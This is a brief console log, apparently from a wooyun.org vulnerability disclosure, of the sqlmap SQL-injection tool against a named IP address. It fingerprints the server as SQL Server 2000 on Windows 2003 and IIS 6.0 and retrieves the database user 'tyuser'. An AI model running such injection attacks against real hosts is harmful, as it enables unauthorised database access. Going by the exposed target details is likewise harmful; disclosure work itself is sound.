 sqlmap
[09:47:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:47:31] [INFO] fetching current user
[09:47:31] [INFO] read from file 'C:\Python27\sqlmap\output\182.242.231.170\sess
ion': tyuser
current user:    'tyuser'
[09:47:31] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\182.242.231.170'
[*] shutting down at: 09:47:31
C:\Python27\sqlmap>
www.wooyun.org